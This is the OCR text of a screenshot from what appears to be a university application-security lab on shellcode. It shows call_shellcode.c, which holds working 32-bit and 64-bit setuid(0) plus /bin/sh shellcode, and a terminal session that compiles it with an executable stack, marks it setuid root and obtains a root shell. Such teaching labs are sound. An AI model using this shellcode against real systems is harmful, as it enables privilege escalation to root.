 Activities
Text Editor
Mar 5 18:48
nyuappsec@ubuntu: ~/AppSec1/Part1/shellcode
nyuappsec@ubuntu:~/AppSec1/Part1/shellcode$ ls
a32.out  a64.out  call_shellcode.c  Makefile
nyuappsec@ubuntu:~/AppSec1/Part1/shellcode$ gedit call_shellcode.c
nyuappsec@ubuntu:~/AppSec1/Part1/shellcode$ make setuid
gcc -m32 -z execstack -o a32.out call_shellcode.c
gcc -z execstack -o a64.out call_shellcode.c
sudo chown root a32.out a64.out
sudo chmod 4755 a32.out a64.out
nyuappsec@ubuntu:~/AppSec1/Part1/shellcode$ ./a32.out
# whoami
root
# exit
nyuappsec@ubuntu:~/AppSec1/Part1/shellcode$ ./a64.out
# whoami
root
# exit
nyuappsec@ubuntu:~/AppSec1/Part1/shellcode$
Open
call_shellcode.c
~/AppSec1/Part1/shellcode
Save
1 #include <stdlib.h>
2 #include <stdio.h>
3 #include <string.h>
4
5 // Binary code for setuid(0)
6 // 64-bit:  "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
7 // 32-bit:  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
8
9
10 const char shellcode[] =
11 #if __x86_64__
12   "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
13   "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
14   "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
15   "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
16 #else
17   "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
18   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
19   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
20   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
21 #endif
22 ;
23
24 int main(int argc, char **argv)
25 {
26    char code[500];
27
28    strcpy(code, shellcode);
29    int (*func)() = (int(*)())code;
30
31    func();
32    return 1;
33 }
34
C
Tab Width: 8
Ln 14, Col 45
INS